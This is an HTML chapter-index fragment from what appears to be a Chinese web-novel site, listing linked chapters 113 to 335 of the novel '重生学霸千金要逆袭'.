						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第113章 蛮蠢的" href="/167_167025/4843884.html">第113章 蛮蠢的</a></li>
						                                                                          						  							<li><a href="/167_167025/4843937.html" title="重生学霸千金要逆袭 第114章 大好的时光">第114章 大好的时光</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第115章 给你配点药' href='/167_167025/4843893.html'>第115章 给你配点药</a></li>
						                                                                          						  							<li><a href="/167_167025/4843882.html" title="重生学霸千金要逆袭 第116章 我抓到你了">第116章 我抓到你了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第117章 这个混蛋女人" href="/167_167025/4843888.html">第117章 这个混蛋女人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第118章 津津有味' href='/167_167025/4843935.html'>第118章 津津有味</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843885.html' title='重生学霸千金要逆袭 第119章 要看着我去死吗'>第119章 要看着我去死吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4843915.html" title="重生学霸千金要逆袭 第120章 你配吗">第120章 你配吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第121章 都怪你" href="/167_167025/4843941.html">第121章 都怪你</a></li>
						                                                                          						  							<li><a href="/167_167025/4843978.html" title="重生学霸千金要逆袭 第122章 感恩戴德">第122章 感恩戴德</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843966.html' title='重生学霸千金要逆袭 第123章 家教好严的'>第123章 家教好严的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第124章 都是误会' href='/167_167025/4844029.html'>第124章 都是误会</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第125章 被你吓死了" href="/167_167025/4844001.html">第125章 被你吓死了</a></li>
						                                                                          						  							<li><a href="/167_167025/4843984.html" title="重生学霸千金要逆袭 第126章 怎么让一个人住口">第126章 怎么让一个人住口</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第127章 我们是未婚夫妻' href='/167_167025/4843986.html'>第127章 我们是未婚夫妻</a></li>
						                                                                          						  							<li><a href="/167_167025/4844012.html" title="重生学霸千金要逆袭 第128章 保不定是谁吃亏">第128章 保不定是谁吃亏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第129章 你有的选吗" href="/167_167025/4844018.html">第129章 你有的选吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第130章 动了不该动的人' href='/167_167025/4844020.html'>第130章 动了不该动的人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844041.html' title='重生学霸千金要逆袭 第131章 这怎么看'>第131章 这怎么看</a></li>
						                                                                          						  							<li><a href="/167_167025/4844064.html" title="重生学霸千金要逆袭 第132章 你不怕被熏死">第132章 你不怕被熏死</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第133章 她也不傻" href="/167_167025/4844076.html">第133章 她也不傻</a></li>
						                                                                          						  							<li><a href="/167_167025/4844077.html" title="重生学霸千金要逆袭 第134章 你欠我一个解释">第134章 你欠我一个解释</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844093.html' title='重生学霸千金要逆袭 第135章 挺好的'>第135章 挺好的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第136章 动心' href='/167_167025/4844086.html'>第136章 动心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第137章 不按照套路走" href="/167_167025/4844079.html">第137章 不按照套路走</a></li>
						                                                                          						  							<li><a href="/167_167025/4844108.html" title="重生学霸千金要逆袭 第138章 站起来">第138章 站起来</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第139章 这很公平' href='/167_167025/4844104.html'>第139章 这很公平</a></li>
						                                                                          						  							<li><a href="/167_167025/4844096.html" title="重生学霸千金要逆袭 第140章 宽宏大量">第140章 宽宏大量</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第141章 为什么要换" href="/167_167025/4844172.html">第141章 为什么要换</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第142章 她不想欠我' href='/167_167025/4844171.html'>第142章 她不想欠我</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844157.html' title='重生学霸千金要逆袭 第143章 还不起钱'>第143章 还不起钱</a></li>
						                                                                          						  							<li><a href="/167_167025/4844159.html" title="重生学霸千金要逆袭 第144章 我该怎么报答">第144章 我该怎么报答</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第145章 剧毒" href="/167_167025/4844169.html">第145章 剧毒</a></li>
						                                                                          						  							<li><a href="/167_167025/4844167.html" title="重生学霸千金要逆袭 第146章 同一个世界">第146章 同一个世界</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844191.html' title='重生学霸千金要逆袭 第147章 强迫症'>第147章 强迫症</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第148章 守护神' href='/167_167025/4844182.html'>第148章 守护神</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第149章 你很闲吗" href="/167_167025/4844189.html">第149章 你很闲吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4844226.html" title="重生学霸千金要逆袭 第150章 她的人">第150章 她的人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第151章 不合格' href='/167_167025/4844244.html'>第151章 不合格</a></li>
						                                                                          						  							<li><a href="/167_167025/4844266.html" title="重生学霸千金要逆袭 第152章 不吃这一套">第152章 不吃这一套</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第153章 太好脾气" href="/167_167025/4844262.html">第153章 太好脾气</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第154章 大新闻' href='/167_167025/4844255.html'>第154章 大新闻</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844261.html' title='重生学霸千金要逆袭 第155章 我以为你不会理我了'>第155章 我以为你不会理我了</a></li>
						                                                                          						  							<li><a href="/167_167025/4844336.html" title="重生学霸千金要逆袭 第156章 留下来">第156章 留下来</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第157章 成见" href="/167_167025/4844275.html">第157章 成见</a></li>
						                                                                          						  							<li><a href="/167_167025/4844292.html" title="重生学霸千金要逆袭 第158章 她开玩笑的">第158章 她开玩笑的</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844277.html' title='重生学霸千金要逆袭 第159章 大公无私'>第159章 大公无私</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第160章 弱鸡' href='/167_167025/4844303.html'>第160章 弱鸡</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第161章 过我这一关" href="/167_167025/4844340.html">第161章 过我这一关</a></li>
						                                                                          						  							<li><a href="/167_167025/4844354.html" title="重生学霸千金要逆袭 第162章 梦寐以求">第162章 梦寐以求</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第163章 不存在' href='/167_167025/4844343.html'>第163章 不存在</a></li>
						                                                                          						  							<li><a href="/167_167025/4844348.html" title="重生学霸千金要逆袭 第164章 惹她不开心">第164章 惹她不开心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第165章 一线之隔" href="/167_167025/4844375.html">第165章 一线之隔</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第166章 骗过自己' href='/167_167025/4844376.html'>第166章 骗过自己</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844373.html' title='重生学霸千金要逆袭 第167章 引人遐想'>第167章 引人遐想</a></li>
						                                                                          						  							<li><a href="/167_167025/4844377.html" title="重生学霸千金要逆袭 第168章 我信">第168章 我信</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第169章 热心" href="/167_167025/4844410.html">第169章 热心</a></li>
						                                                                          						  							<li><a href="/167_167025/4844401.html" title="重生学霸千金要逆袭 第170章 全班公敌">第170章 全班公敌</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844437.html' title='重生学霸千金要逆袭 第171章 急什么'>第171章 急什么</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第172章 帅' href='/167_167025/4844446.html'>第172章 帅</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第173章 命运" href="/167_167025/4844445.html">第173章 命运</a></li>
						                                                                          						  							<li><a href="/167_167025/4844448.html" title="重生学霸千金要逆袭 第174章 太亏了">第174章 太亏了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第175章 因为你' href='/167_167025/4844460.html'>第175章 因为你</a></li>
						                                                                          						  							<li><a href="/167_167025/4844458.html" title="重生学霸千金要逆袭 第176章 万蚁噬心">第176章 万蚁噬心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第177章 放过" href="/167_167025/4844480.html">第177章 放过</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第178章 脸好了' href='/167_167025/4844467.html'>第178章 脸好了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844494.html' title='重生学霸千金要逆袭 第179章 手段不是一般的高明'>第179章 手段不是一般的高明</a></li>
						                                                                          						  							<li><a href="/167_167025/4844511.html" title="重生学霸千金要逆袭 第180章 小人">第180章 小人</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第181章 信任" href="/167_167025/4844541.html">第181章 信任</a></li>
						                                                                          						  							<li><a href="/167_167025/4844549.html" title="重生学霸千金要逆袭 第182章 一起走">第182章 一起走</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844536.html' title='重生学霸千金要逆袭 第183章 不要我了'>第183章 不要我了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第184章 三次机会' href='/167_167025/4844546.html'>第184章 三次机会</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第185章 不对劲" href="/167_167025/4844553.html">第185章 不对劲</a></li>
						                                                                          						  							<li><a href="/167_167025/4844550.html" title="重生学霸千金要逆袭 第186章 第一次">第186章 第一次</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第187章 求救无援' href='/167_167025/4844561.html'>第187章 求救无援</a></li>
						                                                                          						  							<li><a href="/167_167025/4844579.html" title="重生学霸千金要逆袭 第188章 带你回家">第188章 带你回家</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第189章 变卦" href="/167_167025/4844603.html">第189章 变卦</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第190章 累' href='/167_167025/4844618.html'>第190章 累</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844637.html' title='重生学霸千金要逆袭 第191章 救命稻草'>第191章 救命稻草</a></li>
						                                                                          						  							<li><a href="/167_167025/4844660.html" title="重生学霸千金要逆袭 第192章 基础教育做的不错">第192章 基础教育做的不错</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第193章 幻听" href="/167_167025/4844650.html">第193章 幻听</a></li>
						                                                                          						  							<li><a href="/167_167025/4844639.html" title="重生学霸千金要逆袭 第194章 放尊重点">第194章 放尊重点</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844669.html' title='重生学霸千金要逆袭 第195章 炸锅'>第195章 炸锅</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第196章 送客' href='/167_167025/4844645.html'>第196章 送客</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第197章 活得好好的" href="/167_167025/4844636.html">第197章 活得好好的</a></li>
						                                                                          						  							<li><a href="/167_167025/4844658.html" title="重生学霸千金要逆袭 第198章 想不开">第198章 想不开</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第199章 这么丑' href='/167_167025/4844679.html'>第199章 这么丑</a></li>
						                                                                          						  							<li><a href="/167_167025/4844683.html" title="重生学霸千金要逆袭 第200章 让人作呕">第200章 让人作呕</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第201章 输在哪里" href="/167_167025/4844742.html">第201章 输在哪里</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第202章 唐僧肉' href='/167_167025/4844738.html'>第202章 唐僧肉</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844741.html' title='重生学霸千金要逆袭 第203章 给我这个机会'>第203章 给我这个机会</a></li>
						                                                                          						  							<li><a href="/167_167025/4844756.html" title="重生学霸千金要逆袭 第204章 不喜欢">第204章 不喜欢</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第205章 狂热" href="/167_167025/4844755.html">第205章 狂热</a></li>
						                                                                          						  							<li><a href="/167_167025/4844751.html" title="重生学霸千金要逆袭 第206章 很有想法">第206章 很有想法</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844747.html' title='重生学霸千金要逆袭 第207章 卖了'>第207章 卖了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第208章 多疑' href='/167_167025/4844765.html'>第208章 多疑</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第209章 不对劲" href="/167_167025/4844777.html">第209章 不对劲</a></li>
						                                                                          						  							<li><a href="/167_167025/4844779.html" title="重生学霸千金要逆袭 第210章 我高兴啊">第210章 我高兴啊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第211章 腾出时间' href='/167_167025/4844842.html'>第211章 腾出时间</a></li>
						                                                                          						  							<li><a href="/167_167025/4844843.html" title="重生学霸千金要逆袭 第212章 献殷勤">第212章 献殷勤</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第213章 自家孩子" href="/167_167025/4844859.html">第213章 自家孩子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第214章 了不起' href='/167_167025/4844860.html'>第214章 了不起</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844867.html' title='重生学霸千金要逆袭 第215章 真挚'>第215章 真挚</a></li>
						                                                                          						  							<li><a href="/167_167025/4844854.html" title="重生学霸千金要逆袭 第216章 蠢货">第216章 蠢货</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第217章 不入流" href="/167_167025/4844862.html">第217章 不入流</a></li>
						                                                                          						  							<li><a href="/167_167025/4844861.html" title="重生学霸千金要逆袭 第218章 不好使">第218章 不好使</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844907.html' title='重生学霸千金要逆袭 第219章 神算子'>第219章 神算子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第220章 最清秀' href='/167_167025/4844893.html'>第220章 最清秀</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第221章 破坏力惊人" href="/167_167025/4844945.html">第221章 破坏力惊人</a></li>
						                                                                          						  							<li><a href="/167_167025/4844942.html" title="重生学霸千金要逆袭 第222章 垃圾">第222章 垃圾</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第223章 女王' href='/167_167025/4844943.html'>第223章 女王</a></li>
						                                                                          						  							<li><a href="/167_167025/4844963.html" title="重生学霸千金要逆袭 第224章 我该怕得罪他吗">第224章 我该怕得罪他吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第225章 惨不忍睹" href="/167_167025/4844971.html">第225章 惨不忍睹</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第226章 好苗子' href='/167_167025/4844955.html'>第226章 好苗子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4844961.html' title='重生学霸千金要逆袭 第227章 点燃'>第227章 点燃</a></li>
						                                                                          						  							<li><a href="/167_167025/4844977.html" title="重生学霸千金要逆袭 第228章 够用">第228章 够用</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第229章 不是人" href="/167_167025/4844976.html">第229章 不是人</a></li>
						                                                                          						  							<li><a href="/167_167025/4844996.html" title="重生学霸千金要逆袭 第230章 不可以">第230章 不可以</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845049.html' title='重生学霸千金要逆袭 第231章 比他重要'>第231章 比他重要</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第232章 撩她' href='/167_167025/4845045.html'>第232章 撩她</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第233章 蛇蝎" href="/167_167025/4845051.html">第233章 蛇蝎</a></li>
						                                                                          						  							<li><a href="/167_167025/4845044.html" title="重生学霸千金要逆袭 第234章 风云起">第234章 风云起</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第235章 没悬念' href='/167_167025/4845052.html'>第235章 没悬念</a></li>
						                                                                          						  							<li><a href="/167_167025/4845047.html" title="重生学霸千金要逆袭 第236章 正大光明">第236章 正大光明</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第237章 管好你的人" href="/167_167025/4845056.html">第237章 管好你的人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第238章 何必自取其辱' href='/167_167025/4845068.html'>第238章 何必自取其辱</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845079.html' title='重生学霸千金要逆袭 第239章 扎心'>第239章 扎心</a></li>
						                                                                          						  							<li><a href="/167_167025/4845086.html" title="重生学霸千金要逆袭 第240章 结果很明显">第240章 结果很明显</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第241章 下作" href="/167_167025/4845148.html">第241章 下作</a></li>
						                                                                          						  							<li><a href="/167_167025/4845134.html" title="重生学霸千金要逆袭 第242章 你怕了">第242章 你怕了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845137.html' title='重生学霸千金要逆袭 第243章 不买账'>第243章 不买账</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第244章 大傻子' href='/167_167025/4845146.html'>第244章 大傻子</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第245章 你眼光是不是不太好" href="/167_167025/4845151.html">第245章 你眼光是不是不太好</a></li>
						                                                                          						  							<li><a href="/167_167025/4845153.html" title="重生学霸千金要逆袭 第246章 幸运女神">第246章 幸运女神</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第247章 稳压一头' href='/167_167025/4845157.html'>第247章 稳压一头</a></li>
						                                                                          						  							<li><a href="/167_167025/4845165.html" title="重生学霸千金要逆袭 第248章 我确实比你帅啊">第248章 我确实比你帅啊</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第249章 太帅" href="/167_167025/4845173.html">第249章 太帅</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第250章 王遇王' href='/167_167025/4845177.html'>第250章 王遇王</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845236.html' title='重生学霸千金要逆袭 第251章 损失'>第251章 损失</a></li>
						                                                                          						  							<li><a href="/167_167025/4845242.html" title="重生学霸千金要逆袭 第252章 是你">第252章 是你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第253章 理解" href="/167_167025/4845248.html">第253章 理解</a></li>
						                                                                          						  							<li><a href="/167_167025/4845269.html" title="重生学霸千金要逆袭 第254章 情深">第254章 情深</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845245.html' title='重生学霸千金要逆袭 第255章 源源不断的金钱'>第255章 源源不断的金钱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第256章 但是你想要' href='/167_167025/4845276.html'>第256章 但是你想要</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第257章 包治包好" href="/167_167025/4845261.html">第257章 包治包好</a></li>
						                                                                          						  							<li><a href="/167_167025/4845251.html" title="重生学霸千金要逆袭 第258章 小心眼">第258章 小心眼</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第259章 恶毒' href='/167_167025/4845257.html'>第259章 恶毒</a></li>
						                                                                          						  							<li><a href="/167_167025/4845295.html" title="重生学霸千金要逆袭 第260章 智商低下">第260章 智商低下</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第261章 人被偷了" href="/167_167025/4845352.html">第261章 人被偷了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第262章 补贴' href='/167_167025/4845349.html'>第262章 补贴</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845334.html' title='重生学霸千金要逆袭 第263章 打起来'>第263章 打起来</a></li>
						                                                                          						  							<li><a href="/167_167025/4845341.html" title="重生学霸千金要逆袭 第264章 赃物">第264章 赃物</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第265章 耐人寻味" href="/167_167025/4845345.html">第265章 耐人寻味</a></li>
						                                                                          						  							<li><a href="/167_167025/4845360.html" title="重生学霸千金要逆袭 第266章 我只信你">第266章 我只信你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845362.html' title='重生学霸千金要逆袭 第267章 手太糙'>第267章 手太糙</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第268章 等不及' href='/167_167025/4845367.html'>第268章 等不及</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第269章 懂了吗" href="/167_167025/4845363.html">第269章 懂了吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4845390.html" title="重生学霸千金要逆袭 第270章 没见她有">第270章 没见她有</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第271章 你更合适' href='/167_167025/4845433.html'>第271章 你更合适</a></li>
						                                                                          						  							<li><a href="/167_167025/4845459.html" title="重生学霸千金要逆袭 第272章 加冕">第272章 加冕</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第273章 人形肉垫" href="/167_167025/4845486.html">第273章 人形肉垫</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第274章 不见任何人' href='/167_167025/4845448.html'>第274章 不见任何人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845450.html' title='重生学霸千金要逆袭 第275章 刺激'>第275章 刺激</a></li>
						                                                                          						  							<li><a href="/167_167025/4845449.html" title="重生学霸千金要逆袭 第276章 毁容">第276章 毁容</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第277章 压住他" href="/167_167025/4845463.html">第277章 压住他</a></li>
						                                                                          						  							<li><a href="/167_167025/4845456.html" title="重生学霸千金要逆袭 第278章 危险">第278章 危险</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845477.html' title='重生学霸千金要逆袭 第279章 我来救你'>第279章 我来救你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第280章 不恨吗' href='/167_167025/4845470.html'>第280章 不恨吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第281章 万年备胎" href="/167_167025/4845530.html">第281章 万年备胎</a></li>
						                                                                          						  							<li><a href="/167_167025/4845552.html" title="重生学霸千金要逆袭 第282章 躺枪">第282章 躺枪</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第283章 不能不办事' href='/167_167025/4845550.html'>第283章 不能不办事</a></li>
						                                                                          						  							<li><a href="/167_167025/4845544.html" title="重生学霸千金要逆袭 第284章 救世主">第284章 救世主</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第285章 不由得你不答应" href="/167_167025/4845547.html">第285章 不由得你不答应</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第286章 嘴巴太坏' href='/167_167025/4845556.html'>第286章 嘴巴太坏</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845554.html' title='重生学霸千金要逆袭 第287章 包下我'>第287章 包下我</a></li>
						                                                                          						  							<li><a href="/167_167025/4845567.html" title="重生学霸千金要逆袭 第288章 男人的心思你别猜">第288章 男人的心思你别猜</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第289章 拜金女" href="/167_167025/4845592.html">第289章 拜金女</a></li>
						                                                                          						  							<li><a href="/167_167025/4845582.html" title="重生学霸千金要逆袭 第290章 好便宜啊">第290章 好便宜啊</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845643.html' title='重生学霸千金要逆袭 第291章 谁的助理'>第291章 谁的助理</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第292章 羞辱' href='/167_167025/4845664.html'>第292章 羞辱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第293章 炫耀" href="/167_167025/4845630.html">第293章 炫耀</a></li>
						                                                                          						  							<li><a href="/167_167025/4845667.html" title="重生学霸千金要逆袭 第294章 倒数">第294章 倒数</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第295章 不能质疑老大的能力' href='/167_167025/4845641.html'>第295章 不能质疑老大的能力</a></li>
						                                                                          						  							<li><a href="/167_167025/4845640.html" title="重生学霸千金要逆袭 第296章 满分">第296章 满分</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第297章 做错了吗" href="/167_167025/4845661.html">第297章 做错了吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第298章 解锁' href='/167_167025/4845655.html'>第298章 解锁</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845688.html' title='重生学霸千金要逆袭 第299章 合作'>第299章 合作</a></li>
						                                                                          						  							<li><a href="/167_167025/4845679.html" title="重生学霸千金要逆袭 第300章 吃豆腐">第300章 吃豆腐</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第301章 三年起步" href="/167_167025/4845737.html">第301章 三年起步</a></li>
						                                                                          						  							<li><a href="/167_167025/4845733.html" title="重生学霸千金要逆袭 第302章 自封">第302章 自封</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845738.html' title='重生学霸千金要逆袭 第303章 赚死了'>第303章 赚死了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第304章 不是钱的问题' href='/167_167025/4845746.html'>第304章 不是钱的问题</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第305章 怕不是傻子吧" href="/167_167025/4845751.html">第305章 怕不是傻子吧</a></li>
						                                                                          						  							<li><a href="/167_167025/4845750.html" title="重生学霸千金要逆袭 第306章 算我输">第306章 算我输</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第307章 痴情' href='/167_167025/4845761.html'>第307章 痴情</a></li>
						                                                                          						  							<li><a href="/167_167025/4845760.html" title="重生学霸千金要逆袭 第308章 惊喜">第308章 惊喜</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第309章 能修吗" href="/167_167025/4845771.html">第309章 能修吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第310章 早就说了不行' href='/167_167025/4845781.html'>第310章 早就说了不行</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845833.html' title='重生学霸千金要逆袭 第311章 很软很软'>第311章 很软很软</a></li>
						                                                                          						  							<li><a href="/167_167025/4845835.html" title="重生学霸千金要逆袭 第312章 小气">第312章 小气</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第313章 多余" href="/167_167025/4845857.html">第313章 多余</a></li>
						                                                                          						  							<li><a href="/167_167025/4845834.html" title="重生学霸千金要逆袭 第314章 苍蝇">第314章 苍蝇</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845856.html' title='重生学霸千金要逆袭 第315章 豁得出去'>第315章 豁得出去</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第316章 运气好' href='/167_167025/4845902.html'>第316章 运气好</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第317章 补救" href="/167_167025/4845850.html">第317章 补救</a></li>
						                                                                          						  							<li><a href="/167_167025/4845862.html" title="重生学霸千金要逆袭 第318章 秀才遇到兵">第318章 秀才遇到兵</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第319章 模范小弟' href='/167_167025/4845870.html'>第319章 模范小弟</a></li>
						                                                                          						  							<li><a href="/167_167025/4845872.html" title="重生学霸千金要逆袭 第320章 时间不等人">第320章 时间不等人</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第321章 大坑" href="/167_167025/4845930.html">第321章 大坑</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第322章 不记事' href='/167_167025/4845935.html'>第322章 不记事</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845945.html' title='重生学霸千金要逆袭 第323章 心在滴血'>第323章 心在滴血</a></li>
						                                                                          						  							<li><a href="/167_167025/4845941.html" title="重生学霸千金要逆袭 第324章 小金人">第324章 小金人</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第325章 与她为敌" href="/167_167025/4845950.html">第325章 与她为敌</a></li>
						                                                                          						  							<li><a href="/167_167025/4845955.html" title="重生学霸千金要逆袭 第326章 搬去卧室">第326章 搬去卧室</a></li>
						                                                                          						  						    <li><a href='/167_167025/4845958.html' title='重生学霸千金要逆袭 第327章 调皮'>第327章 调皮</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第328章 壕气' href='/167_167025/4845967.html'>第328章 壕气</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第329章 护着她" href="/167_167025/4845970.html">第329章 护着她</a></li>
						                                                                          						  							<li><a href="/167_167025/4845992.html" title="重生学霸千金要逆袭 第330章 都怪你">第330章 都怪你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第331章 我不要' href='/167_167025/4846049.html'>第331章 我不要</a></li>
						                                                                          						  							<li><a href="/167_167025/4846034.html" title="重生学霸千金要逆袭 第332章 心里没点数吗">第332章 心里没点数吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第333章 你的心意" href="/167_167025/4846045.html">第333章 你的心意</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第334章 等了太久' href='/167_167025/4846052.html'>第334章 等了太久</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846040.html' title='重生学霸千金要逆袭 第335章 几斤几两'>第335章 几斤几两</a></li>
